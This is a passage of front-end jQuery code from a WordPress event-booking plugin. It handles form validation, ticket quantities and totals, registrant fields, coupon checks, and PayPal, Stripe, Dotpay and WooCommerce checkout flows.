    var required = element.attr("data-required");
    if (required === "1") {
      var field_type = element.prop("type");
      if (field_type === "text" || field_type === "textarea" || field_type === "email" || field_type === "number") {
        if (element.val() === '') {
          element.addClass("eventer-required-field");
          passing = "0";
          total_counting = total_counting + 1;
        } else if (field_type === "email" && VALIDATEEMAIL(element) === "0") {
          element.addClass("eventer-required-field");
          element.closest("form").find(".message").empty();
          element.closest("form").find(".message").append(element.attr("name") + ' <p>' + single.email_msg + '</p>');
          passing = "0";
          total_counting = total_counting + 1;
        } else if (field_type === "number" && !$.isNumeric(element.val())) {
          element.addClass("eventer-required-field");
          element.closest("form").find(".message").empty();
          element.closest("form").find(".message").append(element.attr("name") + ' <p>' + single.number_msg + '</p>');
          passing = "0";
          total_counting = total_counting + 1;
        } else {
          element.removeClass("eventer-required-field");
          passing = "1";
        }
      } else if (field_type === "checkbox" || field_type === "radio") {
        var fname = element.attr("name");
        var result = CHECKBOXVALIDATE(fname, element.prop("type"));
        if (result === "1") {
          element.closest("div").removeClass("eventer-required-field");
          passing = "1";
        } else {
          element.closest("div").addClass("eventer-required-field");
          passing = "0";
          total_counting = total_counting + 1;
        }
      } else {
        if (element.val() === '') {
          element.addClass("eventer-required-field");
          passing = "0";
          total_counting = total_counting + 1;
        } else {
          element.removeClass("eventer-required-field");
          passing = "1";

        }
      }
    }
    if (counting === '') {
      return passing;
    } else {
      return total_counting;
    }

  }
  $(document).ready(function () {
    eventer_match_height();

    //Code to change booking area on single page while changing time slot
    $(document).on('change', '.eventer-time-slot', function () {
      eventer_dynamic_bookings($('.eventer-ticket-details').attr('data-date'));
    });

    $('#eventer-future-bookings').datepicker({
      showOn: "button",
      maxDate: new Date(single.max_date),
      buttonText: single_meta.future_date_cal,
      dateFormat: 'dd-mm-yy',
      beforeShowDay: disableDays,
      defaultDate: new Date(single.min_date),
      onSelect: function (dateText, inst) {
        eventer_dynamic_bookings(dateText);
      }
    });

    $(document).on('click', '.eventer-toggle-area-trigger', function (e) {
      var dialog_heading = $(this).attr('data-eventer-dialog-heading');
      if (typeof dialog_heading !== 'undefined' && dialog_heading !== '') {
        $(this).closest('.eventer-modal').find('.eventer-section-wise-heading').text(dialog_heading);
      }
      var targetIn = $(this).attr('data-eventer-toggle-in');
      var targetOut = $(this).attr('data-eventer-toggle-out');
      $(this).parents('.eventer-toggle-area').find(targetOut).slideUp('fast');
      $(this).parents('.eventer-toggle-area').find(targetIn).slideDown('slow');
      e.preventDefault();
    });




    if (single.register_status !== "" && typeof single.register_status !== 'undefined') {
      $("#eventer-ticket-confirmation").emodal();
    }

    $(".eventer-get-ticket-modal").click(function (event) {
      $.emodal.close();
      $("#eventer-ticket-show-now").emodal();
    });

    $(document).on('mouseenter mouseleave', '.eventer-event-save', function () {
      $(this).find('ul').toggle();
    });

    $('.eventer-print-ticket').click(function () {
      eventer_action_print_button('eventer-ticket-show-now');
    });

    $("form.organizer-contact").on("submit", function (e) {
      var form_element = $(this);
      var validated = "1";
      $(this).closest("form").find(".message").empty();
      var all_fields = $(this).serializeArray();
      var eventer_id = $(".organizer-details").text();
      var eventer_date = $(".eventer-date").text();
      $(this).find('.eventer_add_event_field').each(function () {
        var passing = VALIDATEFORMFIELDS($(this), '');
        if (passing !== "1") {
          validated = "0";
        }
      });
      if (validated !== "1") {
        return false;
      }

      var request = $.ajax({
        url: single.ajax_url,
        type: "post",
        async: false,
        data: {
          action: 'eventer_contact_organizer',
          org_data: all_fields,
          eventer_id: eventer_id,
          eventer_date: eventer_date,
          nonce: single.organizer_contact,
        },
        beforeSend: function (xhr) {
          form_element.find("input[type=submit]").prop('disabled', true);
        },
      });
      request.done(function (response) {
        form_element.find("input[type=submit]").prop('disabled', false);
        form_element.find(".message").html(single.contact_manager_text);
        $('#eventer-contact-form').slideUp(1500);
        $('.eventer-modal-close').trigger('click');
      });
      request.fail(function (jqXHR, textStatus, errorThrown) {
        alert(errorThrown);
      });
      e.preventDefault();
    });

    $(document).on('submit', 'form.ticket-reg', function (e) {
      var booking_type = $(this).attr('data-booking');
      var closest_booking = $('.eventer-front-ticket-area-dynamic');
      var booking_nonce = $(this).attr('data-nonce');
      $('.eventer-removable-field-bypermission').each(function () {
        if ($(this).css('visibility') == 'hidden' || $(this).css('display') == 'none') {
          $(this).remove();
        }
      });
      if ($(this).hasClass("eventer-direct-register") || single.mandatory_registrants === 'on') {
        var validated = "1";
        $(closest_booking).find('form.ticket-reg *').filter(':input').each(function () {
          if ($(this).hasClass('eventer-stripe-fields')) {
            return true;
          }
          var passing = VALIDATEFORMFIELDS($(this), '');
          if (passing !== "1") {
            validated = "0";
          }
        });
        if (validated !== "1") {
          return false;
        }
      }
      var form_element = $(this);
      var cart_status = $(form_element).find('.eventer-row').attr('data-cart');
      var total_price_ticket = $(closest_booking).find(".eventer-ticket-price-total").attr('data-fprice');
      var $all_fields = $(this).find(':input').not('.registrant-fields').serializeArray();
      var all_registrants_list = {};
      $(closest_booking).find('.eventer-registrants-row').each(function () {
        var ticket_name_reg = $(this).attr('data-ticket');
        var registrants_list = [];
        $(this).find('.eventer-registrants-list').each(function () {
          var registrants_field_list = {};
          var registrant_name = $(this).find('.eventer_registrant_name').val();
          var registrant_email = $(this).find('.eventer_registrant_email').val();
          if (registrant_name === '') return true;
          registrants_field_list.name = registrant_name;
          registrants_field_list.email = registrant_email;
          registrants_list.push(registrants_field_list);
        });
        all_registrants_list[ticket_name_reg] = registrants_list;
      });

      var registration;
      var Tickets = [];
      var Ticket_Validation = [];
      var service = [];
      $(closest_booking).find('.services-section').each(function () {
        var pid = $(this).closest('.eventer-ticket-type-row').attr('data-pid');
        var cost = $(this).closest('.eventer-ticket-type-row').find('.total-price').attr('data-mprice');
        var services = {};
        var service_vals = '';
        services.name = $(this).closest('.eventer-ticket-type-row').find('.name-ticket').text();
        $(this).find('.add_services').each(function () {
          if ($(this).is(':checked')) {
            service_vals += $(this).val() + ', ';
          }
        });
        services.value = service_vals;
        services.pid = pid;
        services.cost = cost;
        service.push(services);
      });
      let total_tickets_booking = 0;
      $(closest_booking).find(".num-tickets").each(function () {
        total_tickets_booking += parseInt($(this).val());
        var $crow = $(this).closest(".eventer-ticket-type-row");
        var data = {};
        var ticket_price = '0';
        var ticket_name_new = $crow.find(".name-ticket").text();
        if ($(this).val() !== '') {
          ticket_price = $crow.find(".price-ticket").attr('data-tprice');
          Ticket_Validation.push(data);
        }
        if (ticket_name_new !== '') {
          data.name = $crow.find(".name-ticket").text();
          data.number = $crow.find(".num-tickets").val();
          data.pid = $crow.find('.eventer-row').attr('data-pid');
          data.wpid = $crow.find('.eventer-row').attr('data-wpid');
          data.id = $crow.find('.eventer-row').attr('data-ticketid');
          data.price = ticket_price;
          Tickets.push(data);
        }

      });
      if ($('.eventer-common-tickets-remaining').val() > 0 && total_tickets_booking > $('.eventer-common-tickets-remaining').val()) {
        $(closest_booking).find('form.ticket-reg').find(".message").empty();
        $(closest_booking).find('form.ticket-reg').find(".message").html('<br/><div class="eventer-ticket-full">The total number of the tickets can not be greater than ' + $('.eventer-common-tickets-remaining').val() + '</div>');
        return false;
      }
      if (Ticket_Validation.length === 0) {
        $(closest_booking).find('form.ticket-reg').find(".message").empty();
        $(closest_booking).find('form.ticket-reg').find(".message").html(single.blank_tickets);
        e.preventDefault();
        return false;
      } else if ($(closest_booking).find('input:radio:checked').length <= 0 && total_price_ticket > 0 && booking_type != 'woo') {
        $(closest_booking).find('form.ticket-reg').find(".message").empty();
        $(closest_booking).find('form.ticket-reg').find(".message").html(single.blank_payment);
        e.preventDefault();
        return false;
      } else {
        $(closest_booking).find('form.ticket-reg').find(".message").empty();
        if (single.offline_switch !== "1") {
          //$(closest_booking).find(".chosen-payment-option").prop("checked", true);
        }
      }
      var paypal_arguments = '';
      //var dotpay_arguments = '';
      var stripe_arguments = '';
      var eventer_cred = {};
      if ($(closest_booking).find("form#ticket-reg").attr("action").indexOf("paypal") > -1) {
        paypal_arguments = '<input type="hidden" name="business" value="' + single.paypal_email + '">';
        paypal_arguments += '<input type="hidden" name="cmd" value="_xclick">';
        paypal_arguments += '<input type="hidden" name="on0" value="">';
        paypal_arguments += '<input type="hidden" name="on1" value="' + $(closest_booking).find("#reg_email").val() + '">';
        paypal_arguments += '<input type="hidden" name="item_name" value="' + $(closest_booking).find("#paypal_itemname").text() + '">';
        paypal_arguments += '<input type="hidden" name="item_number" value="' + $(closest_booking).find("#eventer_id").text() + '">';
        paypal_arguments += '<input type="hidden" name="amount" value="' + $(closest_booking).find(".eventer-ticket-price-total").attr('data-fprice') + '">';
        paypal_arguments += '<input type="hidden" name="currency_code" value="' + single.paypal_curr + '">';
        paypal_arguments += '<input type="hidden" name="cancel_return" value="' + $("#paypal_return").text() + '">';
        paypal_arguments += '<input type="hidden" name="return" value="' + $(closest_booking).find("#paypal_return").text() + '">';
        $(closest_booking).find(".save-registrant").before(paypal_arguments);
      } else if ($(closest_booking).find("form#ticket-reg").attr("action").indexOf("dotpay") > -1) {
        booking_type = 'dotpay';
      }
      //return false;
      if ($('.eventer_stripe_field').is(':visible')) {
        booking_type = 'stripe';
        eventer_cred = { 'token': $('.eventer-stripe-token').val() };
      }
      if ($(closest_booking).find('#register-reg').is(":checked")) {
        registration = 1;
      }
      var amount = parseFloat($(closest_booking).find(".eventer-ticket-price-total").attr('data-fprice'));
      var request = $.ajax({
        url: single.ajax_url,
        type: "post",
        dataType: 'json',
        //async: false,
        data: {
          action: 'eventer_registrant_tickets',
          reg_data: $all_fields,
          eventer_id: $(closest_booking).find("#eventer_id").text(),
          amount: amount,
          reg_mail: $(closest_booking).find("#reg_email").val(),
          reg_name: $(closest_booking).find("#reg_name").val(),
          cart_status: cart_status,
          reg_event_date: $(closest_booking).find("#reg_event_date").text(),
          reg_event_time: $(closest_booking).find("#reg_event_time").text(),
          reg_event_slot: $(closest_booking).find("#reg_event_slot_name").text(),
          card_cred: eventer_cred,
          tickets: Tickets,
          registration: registration,
          services: service,
          registrants: all_registrants_list,
          book_type: booking_type,
          //nonce: booking_nonce,
        },
        beforeSend: function (jqXhr) {
          $('body').addClass('woocommerce-checkout');
          jqXhr.setRequestHeader('X-WP-Nonce', booking_nonce);
          form_element.find("input[type=submit]").prop('disabled', true);
          form_element.find('.eventer-loader-wrap').show();
        },
      });
      request.done(function (response) {
        e.preventDefault();
        if (response.reg_invalid == '1') {
          form_element.find('.eventer-loader-wrap').hide();
          form_element.find("input[type=submit]").prop('disabled', false);
          $('.message').empty();
          $('.message').html('<br/><div class="eventer-ticket-full">You already have booked the ticket for ' + response.ticket_name + '</div>');
          return false;
        }
        if (response.reg) {
          var form_action = $(closest_booking).find("form.ticket-reg").attr("action");
          if (form_action.indexOf("paypal") <= -1) {
            var newformaction = APPENDQUERYURL('reg', response.reg, form_action);
            form_action = newformaction;
            $(closest_booking).find("form.ticket-reg").attr("action", form_action);

          }
          var paypal_return = $(closest_booking).find("#paypal_return").text();
          var new_paypal_return = APPENDQUERYURL('reg', response.reg, paypal_return);
          $(closest_booking).find("input[name=return]").val(new_paypal_return);
          $(closest_booking).find("input[name=on0]").val(response.reg);
        }
        form_element.find("input[type=submit]").prop('disabled', false);
        form_element.find('.eventer-loader-wrap').hide();

        if (booking_type === 'woo') {
          closest_booking.find('.eventer-order-summary-added').remove();
          $('<div class="eventer-order-summary-added widget woocommerce widget_shopping_cart">' + response.woo + '</div>').insertBefore(closest_booking.find('.eventer-woo-checkout-section'));
          $(closest_booking).find(".eventer-show-order-summary").trigger("click");
          jQuery(document.body).trigger("update_checkout");
          $(closest_booking).find(".showcoupon").click(function () {
            $(closest_booking).find(".checkout_coupon").slideToggle();
            return false;
          });
          $(closest_booking).find(".showlogin").click(function () {
            $(closest_booking).find(".woocommerce-form-login").slideToggle();
            return false;
          });
          form_element.find('.eventer_dynamic_checkout_payment').show();
          e.preventDefault();
        } else {
          if (booking_type == 'stripe' && response.secret !== '') {
            stripe.handleCardAction(
              response.secret
            ).then(function (result) {
              if (result.error) {
                document.getElementById("payment-errors").textContent = result.error.message;
              } else {
                $.ajax({
                  url: single.ajax_url,
                  type: "post",
                  dataType: 'json',
                  data: {
                    action: 'eventer_confirm_payment_stripe',
                    secret: result.paymentIntent.id,
                    reg_id: response.reg_id
                  },
                  success: function (response) {
                    e.preventDefault();
                    var form_action = $(closest_booking).find("form.ticket-reg").attr("action");
                    var newformaction = APPENDQUERYURL('reg', response.reg, form_action);
                    form_action = newformaction;
                    $(closest_booking).find("form.ticket-reg").attr("action", form_action);
                    $(closest_booking).find("form.ticket-reg").addClass("new-ticket-reg");
                    $(closest_booking).find("form.ticket-reg").removeClass("ticket-reg");
                    $(closest_booking).find('form.new-ticket-reg').submit();
                  }
                });
              }
            });
            return false;
          } else {
            e.preventDefault();
            $(closest_booking).find("form.ticket-reg").addClass("new-ticket-reg");
            $(closest_booking).find("form.ticket-reg").removeClass("ticket-reg");
            $(closest_booking).find('form.new-ticket-reg').submit();
          }
        }
      });
      request.fail(function (jqXHR, textStatus, errorThrown) {
        form_element.find('.eventer-loader-wrap').hide();
        form_element.find("input[type=submit]").prop('disabled', false);
        $('.message').empty();
        $('.message').html('<br/><div class="eventer-ticket-full">There is some error</div>');
      });
      return false;
    });

    $(document).on("click", ".validate-registrant", function (e) {
      e.preventDefault();
      var validated = "1";
      var closest_booking = $('.eventer-front-ticket-area-dynamic');
      $(closest_booking).find('form.ticket-reg *').filter(':input').each(function () {
        if ($(this).is(":hidden")) {
          return true;
        }
        var passing = VALIDATEFORMFIELDS($(this), '');
        if (passing !== "1") {
          validated = "0";
        }
      });
      if (validated !== "1") {
        return false;
      }
      $(closest_booking).find('.restricted-row').each(function () {
        var ticket_cookie = $(this).attr('data-booked');
        if (ticket_cookie !== "") {
          $(this).find('.num-tickets').prop('disabled', true);
          $(this).find('.eventer-qtyplus').prop('disabled', true);
          $(this).find('.eventer-qtyminus').prop('disabled', true);
          $(this).find('.eventer-restricted-msg').show();
        } else {
          $(this).find('.num-tickets').prop('disabled', false);
          $(this).find('.eventer-qtyplus').prop('disabled', false);
          $(this).find('.eventer-qtyminus').prop('disabled', false);
          $(this).find('.eventer-restricted-msg').hide();
        }
      });
      $(closest_booking).find("#fname").removeClass("eventer-input-error");
      $(closest_booking).find("#reg_email").removeClass("eventer-input-error");
      $(closest_booking).find('form.ticket-reg').find(".message").empty();
      var targetIn = $(this).attr('data-eventer-toggle-in');
      var targetOut = $(this).attr('data-eventer-toggle-out');
      $(this).parents('.eventer-toggle-area').find(targetOut).slideUp('fast');
      $(this).parents('.eventer-toggle-area').find(targetIn).slideDown('slow');
      if (single.minimum_ticket != '') {
        $('.num-tickets').val(single.minimum_ticket);
        $('.num-tickets').trigger('keyup');
      }
    });

    $(document).on('change', ".add_services", function () {
      var closest_booking = $('.eventer-front-ticket-area-dynamic');
      var have_ticket;
      $(closest_booking).find(".num-tickets").each(function () {
        if ($(this).val() !== '0') {
          have_ticket = 1;
        }
      });
      var $crow = $(this).closest(".eventer-ticket-type-row");
      var clist = $(this).closest("li");
      var price = clist.attr('data-tprice');
      var total_price_services = 0;
      var check_status;
      var total_price_ticket = 0;
      if ($(this).is(':radio')) {
        $crow.find(".price-ticket").attr('data-mprice', 0);
      }
      if ($(this).is(':checked')) {
        clist.attr('data-mprice', price);
        check_status = "1";
      } else {
        clist.attr('data-mprice', 0);
        check_status = "0";
      }
      if ($(closest_booking).find(".restrict-service").length && !$(closest_booking).find('.restrict-service-field').is(':checked')) {
        check_status = "2";
      } else {
        check_status = "1";
      }
      $crow.find(".price-ticket").each(function () {
        var service_price = ($(this).attr("data-mprice") !== '') ? $(this).attr("data-mprice") : 0;
        total_price_services = total_price_services + parseFloat(service_price);
      });
      var set_price_individual_service = (single.curr_position === "postfix") ? total_price_services + single.curr : single.curr + total_price_services;
      $crow.find(".total-price").text(set_price_individual_service);
      $crow.find(".total-price").attr('data-mprice', total_price_services);
      $(closest_booking).find(".total-price").each(function () {
        var $one_price = ($(this).attr("data-mprice") !== '') ? $(this).attr("data-mprice") : 0;
        total_price_ticket = total_price_ticket + parseFloat($one_price);
      });
      var set_price = (single.curr_position === "postfix") ? total_price_ticket + single.curr : single.curr + total_price_ticket;
      $(closest_booking).find(".eventer-ticket-price-total").text(set_price);
      $(closest_booking).find(".eventer-ticket-price-total").attr('data-fprice', total_price_ticket);
      $(closest_booking).find(".eventer-ticket-price-total").attr('data-aprice', total_price_ticket);
      //$(closest_booking).find(".payment-options-area").hide();

    });

    $('.add_services_btn').click(function () {
      if (single.mandatory_registrants == 'on') {
        var validated = "1";
        $('form.ticket-reg *').filter(':input').each(function () {
          if ($(this).hasClass('eventer-stripe-fields')) {
            return true;
          }
          var passing = VALIDATEFORMFIELDS($(this), '');
          if (passing !== "1") {
            validated = "0";
          }
        });
        if (validated !== "1") {
          return false;
        }
      }

      var closest_booking = $('.eventer-front-ticket-area-dynamic');
      if ($(closest_booking).find(".restrict-service").length && !$(closest_booking).find('.restrict-service-field').is(':checked')) {
        $(closest_booking).find('.save-registrant').prop('disabled', true);
      }
    });

    $(document).on('keyup mouseup', ".num-tickets, .eventer-qtyminus, .eventer-qtyplus", function () {
      var $crow = $(this).closest(".eventer-ticket-type-row");
      $('.eventer-coupon-validate').removeClass('eventer-coupon-validated eventer-coupon-invalid');
      $('.eventer-coupon-validate').removeAttr('disabled');
      var limit_event_count = parseInt(single.event_tickets_set);
      if ($crow.attr('data-limit') == "yes") {
        limit_event_count = 1;
      }
      var closest_booking = $('.eventer-front-ticket-area-dynamic');

      //$crow.append(registrant_fields);
      var remaining_tickets = $crow.find('.remaining-ticket').text();
      var set_remaining = (remaining_tickets >= limit_event_count) ? limit_event_count : remaining_tickets;
      var price = $crow.find(".price-ticket").attr('data-tprice');
      var number = parseInt($crow.find(".num-tickets").val());
      var calculation;
      var have_ticket;
      if ($(this).val() === '-' || $(this).val() === '+') {
        if (!isNaN(number)) {
          if ($(this).val() === '-' && number > 0) {
            calculation = $crow.find('.num-tickets').val(number - 1);
          } else if ($(this).val() === '+') {
            calculation = $crow.find('.num-tickets').val(number + 1);
            if (parseInt($crow.find('.num-tickets').val()) > parseInt(set_remaining)) {
              $crow.find('.num-tickets').val(set_remaining);
              //calculation = 10;
            }
          }
        } else {
          calculation = $crow.find('.num-tickets').val(0);
        }
      }
      if (single.optional_tickets === 'optional') {
        //Code start for optional tickets feature 2019-07-19
        if ($(this).closest('.eventer-q-field').find('input').val() > 0) {
          $crow.addClass('eventer-optional-set');
          $crow.closest('.eventer-ticket-step2').find('.eventer-ticket-type-row').each(function () {
            if ($(this).hasClass('eventer-optional-set')) {

            } else {
              $(this).addClass('eventer-ticket-type-restriction');
              $(this).find('.eventer-q-field').hide();
            }

          });
        } else {
          $crow.closest('.eventer-ticket-step2').find('.eventer-ticket-type-row').removeClass('eventer-optional-set');
          $crow.closest('.eventer-ticket-step2').find('.eventer-ticket-type-row').removeClass('eventer-ticket-type-restriction');
          $crow.closest('.eventer-ticket-step2').find('.eventer-ticket-type-row .eventer-q-field').show();
        }

        //Code of optional tickets ending here
      }

      var total_tickets = $crow.find(".num-tickets").val();
      if (parseInt(total_tickets) > parseInt(set_remaining)) {
        $crow.find(".num-tickets").val(set_remaining);
      }
      var new_total_tickets = $crow.find(".num-tickets").val();
      var registrants_fields_set = '';
      var registrants_boxes = $crow.find('.eventer-registrants-row').length;
      var registrants_boxes_ind = $crow.find('.eventer-registrants-row').find('.eventer-registrants-list').length;
      var registrant1_name = $(closest_booking).find('#reg_name').val();
      var registrant1_email = $(closest_booking).find('#reg_email').val();
      var checked_row_permission_field = 1;
      var eventer_allowed_registrants_details = 1;
      for (var i = registrants_boxes_ind; i < new_total_tickets; i++) {
        var registrant_fields = '';

        if ($crow.find('.default-registrant').length <= 0 && $(closest_booking).find('.default-registrant').length > 0) {
          checked_row_permission_field = 0;
        }
        var permission_switch_added = $crow.find('.eventer-registrants-field-permission').length;
        var first_switch = 0;

        if (i === checked_row_permission_field && single.mandatory_registrants !== 'on') {
          first_switch = 1;
          registrant_fields += '<div class="eventer-col10 eventer-registrants-field-permission"><label class="eventer-checkbox"><input class="eventer-permission-add-registrants" checked type="checkbox"> ' + single.individual_label + '</label></div>';
        }
        var name_Series = (i + 1);
        var registrants_field_class = (permission_switch_added > 0 || first_switch !== 0) ? 'eventer-removable-field-bypermission' : '';
        registrant_fields += '<div class="eventer-registrants-list ' + registrants_field_class + '"><div class="eventer-col5 eventer-col10-xs"><label>' + single.registrant_label + ' ' + name_Series + '</label><input data-required="1" class="registrant-fields eventer_registrant_name" placeholder="' + single.registrant_name + '" name="' + single.registrant_name_label + i + '" type="text"></div><div class="eventer-col5 eventer-col10-xs"><label>&nbsp;</label><input data-required="1" class="registrant-fields eventer_registrant_email" placeholder="' + single.registrant_email + '" name="' + single.registrant_email_label + i + '" type="email"></div></div>';

        registrants_fields_set += registrant_fields;
      }
      var has_checkbox = $crow.find('.eventer-permission-add-registrants').length;
      eventer_allowed_registrants_details = (has_checkbox > 0) ? $crow.find('.eventer-permission-add-registrants:checked').length : eventer_allowed_registrants_details;
      if (single.individual_reg === '1') {
        if (registrants_boxes > 0 && new_total_tickets >= registrants_boxes_ind) {
          $crow.find('.eventer-registrants-row').append(registrants_fields_set);
        } else if (registrants_boxes > 0 && new_total_tickets <= registrants_boxes_ind && new_total_tickets !== '0') {
          var less_fields = (registrants_boxes_ind - new_total_tickets);
          $crow.find('.eventer-registrants-row > .eventer-registrants-list').slice(-less_fields).remove();
        } else {
          $crow.find('.eventer-registrants-row').remove();
          $crow.append('<div class="eventer-row eventer-registrants-row" data-ticket="' + $crow.find('.name-ticket').text() + '">' + registrants_fields_set + '</div>');
        }
        /*Starting Code to show hide registrant name & email field*/
        if (eventer_allowed_registrants_details !== 1) {
          $crow.find('.eventer-registrants-row').find('.eventer-removable-field-bypermission').hide();
        } else {
          $crow.find('.eventer-registrants-row').find('.eventer-removable-field-bypermission').show();
        }
        /*Ending Code to show hide registrant name & email field*/
        var removable_rows = $crow.find('.eventer-removable-field-bypermission').length;
        if (removable_rows <= 0) {
          $crow.find('.eventer-registrants-field-permission').remove();
        }
        if ($(closest_booking).find('.default-registrant').length === 0) {
          $(closest_booking).find(".eventer-registrants-list:first").find('.eventer_registrant_name').addClass('default-registrant');
          $(closest_booking).find(".eventer-registrants-list:first").find('.eventer_registrant_name').val(registrant1_name);
          $(closest_booking).find(".eventer-registrants-list:first").find('.eventer_registrant_email').val(registrant1_email);
        }

      }
      number = parseInt($crow.find(".num-tickets").val());
      if (($.isNumeric(number) && $.isNumeric(price)) || number === '') {
        if (number === '') {
          number = 0;
        }
        var $ticket_counted_price = price * number;
        $ticket_counted_price = $ticket_counted_price.toFixed(2);
        var set_price_individual = (single.curr_position === "postfix") ? $ticket_counted_price + single.curr : single.curr + $ticket_counted_price;
        $crow.find(".total-price").text(set_price_individual);
        $crow.find(".total-price").attr('data-mprice', $ticket_counted_price);
      }
      var total_price_ticket = 0;
      $(closest_booking).find(".total-price").each(function () {
        var $one_price = ($(this).attr("data-mprice") !== '') ? $(this).attr("data-mprice") : 0;
        total_price_ticket = total_price_ticket + parseFloat($one_price);
      });
      total_price_ticket = total_price_ticket.toFixed(2);
      var set_price = (single.curr_position === "postfix") ? total_price_ticket + single.curr : single.curr + total_price_ticket;
      $(closest_booking).find(".eventer-ticket-price-total").text(set_price);
      $(closest_booking).find(".eventer-ticket-price-total").attr('data-fprice', total_price_ticket);
      $(closest_booking).find(".eventer-ticket-price-total").attr('data-aprice', total_price_ticket);
      $(closest_booking).find(".num-tickets").each(function () {
        if ($(this).val() !== '0') {
          have_ticket = 1;
        }
      });
      if (total_price_ticket > 0) {
        //alert("1");
        $(closest_booking).find(".payment-options-area").show();
        var payment_options = $('.chosen-payment-option').length;
        if (payment_options === 1) {
          $('.chosen-payment-option').attr('checked', true);
        }
        var checked_payment = $('.chosen-payment-option:checked').val();
        $(closest_booking).find('.save-registrant').prop('disabled', false);
        $(closest_booking).find('.add_services_btn').removeClass('disableClick');
        if (checked_payment === '1') {
          $(closest_booking).find("form#ticket-reg").attr('action', single.paypal_site);
          $(closest_booking).find(".save-registrant").val(single.paypal_proceed);
        } else if (checked_payment === '2') {

          $(closest_booking).find("form#ticket-reg").attr('action', $("#paypal_return").text());
          $(closest_booking).find(".save-registrant").val(single.stripe_proceed);
        }



        //$(closest_booking).find(".offline_message").hide();

        $(closest_booking).find(".save-registrant").attr("data-payment", "1");
        $(closest_booking).find('form.ticket-reg').find(".message").empty();
        if (single.offline_switch !== "1" && single.woo_payment_switch !== 'on') {
          //alert(single.offline_switch);
          //$(closest_booking).find(".chosen-payment-option").prop("checked", true);
        } else {
          //$(closest_booking).find("input[name=chosen-payment-option][value='0']").prop("checked", true);
          //$(closest_booking).find(".offline_message").show();
          /*$(closest_booking).find(".save-registrant").val(single.proceed_register);
          $(closest_booking).find(".save-registrant").attr("data-payment", "");
          $(closest_booking).find('form.ticket-reg').find(".message").empty();
          $(closest_booking).find("form#ticket-reg").attr('action', $(closest_booking).find("#paypal_return").text());*/
        }
      } else if (have_ticket === 1 && total_price_ticket <= 0) {
        $(closest_booking).find('.save-registrant').prop('disabled', false);
        $(closest_booking).find('.save-registrant').removeClass('eventer-stripe-trigger');
        $(closest_booking).find('.add_services_btn').removeClass('disableClick');
        $(closest_booking).find("form#ticket-reg").attr('action', $(closest_booking).find("#paypal_return").text());
        $(closest_booking).find(".payment-options-area").hide();
        //$(closest_booking).find(".offline_message").hide();
        $(closest_booking).find(".save-registrant").val(single.proceed_register);
        $(closest_booking).find(".save-registrant").attr("data-payment", "");
        $(closest_booking).find('form.ticket-reg').find(".message").empty();
      } else if (have_ticket === 1) {
        $(closest_booking).find('.save-registrant').prop('disabled', false);
        $(closest_booking).find('.add_services_btn').removeClass('disableClick');
        $(closest_booking).find("form#ticket-reg").attr('action', $(closest_booking).find("#paypal_return").text());
        $(closest_booking).find(".payment-options-area").hide();
        //$(closest_booking).find(".offline_message").hide();
        $(closest_booking).find(".save-registrant").val(single.proceed_register);
        $(closest_booking).find(".save-registrant").attr("data-payment", "");
        $(closest_booking).find('form.ticket-reg').find(".message").empty();
      } else {
        $(closest_booking).find('.save-registrant').prop('disabled', true);
        $(closest_booking).find('.add_services_btn').addClass('disableClick');
        $(closest_booking).find("form#ticket-reg").attr('action', $(closest_booking).find("#paypal_return").text());
        $(closest_booking).find(".payment-options-area").hide();
        //$(closest_booking).find(".offline_message").show();
        $(closest_booking).find(".save-registrant").val(single.proceed_register);
        $(closest_booking).find(".save-registrant").attr("data-payment", "");
        $(closest_booking).find('form.ticket-reg').find(".message").empty();
      }
    });

    $(document).on('click', '.remove_from_cart_button', function () {
      var product = $(this).attr('data-product_id');
      $("input:checkbox[name='" + product + "']:checked").each(function () {
        $(this).trigger('change');
      });
      $("input:radio[name='" + product + "']:checked").each(function () {
        $(this).prop('checked', false);
        $(this).trigger('change');
      });
      setTimeout(function () {
        jQuery(document.body).trigger("update_checkout");
        $(".showcoupon").click(function () {
          $(".checkout_coupon").slideToggle();
          return false;
        });
      }, 500);
    });

    $(document).on('change', '.eventer-permission-add-registrants', function () {
      if ($(this).is(':checked')) {
        $(this).closest('.eventer-registrants-row').find('.eventer-removable-field-bypermission').show();
      } else {
        $(this).closest('.eventer-registrants-row').find('.eventer-removable-field-bypermission').hide();
      }
    });

    $(document).on("change", 'input:radio[name="chosen-payment-option"]',
      function () {
        if (this.checked && this.value === '0') {
          $("form#ticket-reg").attr('action', $("#paypal_return").text());
          $('.save-registrant').removeClass('eventer-stripe-trigger');
          $(".offline_message").show();
          $(".eventer_stripe_field").hide();
          $(".save-registrant").val(single.proceed_register);
          $(".save-registrant").attr("data-payment", "");
          $('form.ticket-reg').find(".message").empty();
        } else if (this.checked && this.value === '1') {
          $("form#ticket-reg").attr('action', single.paypal_site);
          $('.save-registrant').removeClass('eventer-stripe-trigger');
          $(".offline_message").hide();
          $(".eventer_stripe_field").hide();
          $(".save-registrant").val(single.paypal_proceed);
          $(".save-registrant").attr("data-payment", "1");
          $('form.ticket-reg').find(".message").empty();
        } else if (this.checked && this.value === '3') {
          $("form#ticket-reg").attr('action', single.dotpay_site);
          $('.save-registrant').removeClass('eventer-stripe-trigger');
          $(".offline_message").hide();
          $(".eventer_stripe_field").hide();
          $(".save-registrant").val(single.dotpay_proceed);
          $(".save-registrant").attr("data-payment", "1");
          $('form.ticket-reg').find(".message").empty();
        } else if (this.checked && this.value === '2') {
          $("form#ticket-reg").attr('action', $("#paypal_return").text());
          $('.save-registrant').addClass('eventer-stripe-trigger');
          $(".offline_message").hide();
          $(".eventer_stripe_field").show();
          $(".save-registrant").val(single.stripe_proceed);
          $(".save-registrant").attr("data-payment", "1");
          $('form.ticket-reg').find(".message").empty();
        }
      }
    );

    $(document).on('click', '.eventer-coupon-validate', function () {
      var coupon_code = $(this).closest('.eventer-row').find('input.eventer-apply-coupon').val();
      var couponField = $(this).closest('.eventer-row').find('input.eventer-apply-coupon');
      $(couponField).on('keydown', function () {
        $(this).parents('.eventer-coupon-module').find('.eventer-coupon-validate').removeClass('eventer-coupon-invalid eventer-coupon-validated');
        $('.eventer-coupon-validate').removeAttr('disabled');
      });
      $.ajax({
        url: single.ajax_url,
        type: 'post',
        dataType: 'json',
        data: {
          action: 'eventer_validate_coupon',
          coupon: coupon_code,
          amount: $('.eventer-ticket-price-total').attr('data-aprice'),
        },
        success: function (response) {
          if (response.validate === '1') {
            $('.eventer-ticket-price-total').attr('data-fprice', response.amount);
            var set_price = (single.curr_position === "postfix") ? response.amount + single.curr : single.curr + response.amount;
            $(".eventer-ticket-price-total").text(set_price);
